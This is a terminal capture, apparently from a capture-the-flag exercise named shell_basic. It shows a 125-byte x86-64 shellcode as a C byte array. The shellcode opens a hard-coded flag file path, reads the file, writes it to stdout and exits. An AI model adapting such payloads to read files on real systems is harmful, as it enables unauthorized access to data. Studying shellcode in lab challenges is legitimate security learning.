 tv@ubuntu:~/Desktop/system_hacking$ xxd -i shell_basic.bin
unsigned char shell_basic_bin[] = {
  0x49, 0xb8, 0x6f, 0x6f, 0x6f, 0x6f, 0x6f, 0x6f, 0x6e, 0x67, 0x41, 0x50,
  0x49, 0xb8, 0x61, 0x6d, 0x65, 0x5f, 0x69, 0x73, 0x5f, 0x6c, 0x41, 0x50,
  0x49, 0xb8, 0x63, 0x2f, 0x66, 0x6c, 0x61, 0x67, 0x5f, 0x6e, 0x41, 0x50,
  0x49, 0xb8, 0x65, 0x6c, 0x6c, 0x5f, 0x62, 0x61, 0x73, 0x69, 0x41, 0x50,
  0x49, 0xb8, 0x2f, 0x68, 0x6f, 0x6d, 0x65, 0x2f, 0x73, 0x68, 0x41, 0x50,
  0x48, 0x89, 0xe7, 0x48, 0x31, 0xf6, 0xb8, 0x02, 0x00, 0x00, 0x00, 0x0f,
  0x05, 0x48, 0x89, 0xc7, 0x48, 0x8d, 0x74, 0x24, 0xc0, 0xba, 0x40, 0x00,
  0x00, 0x00, 0xb8, 0x00, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xbf, 0x01, 0x00,
  0x00, 0x00, 0x48, 0x8d, 0x74, 0x24, 0xc0, 0xba, 0x30, 0x00, 0x00, 0x00,
  0xb8, 0x01, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb8, 0x3c,
  0x00, 0x00, 0x00, 0x0f, 0x05
};
unsigned int shell_basic_bin_len = 125;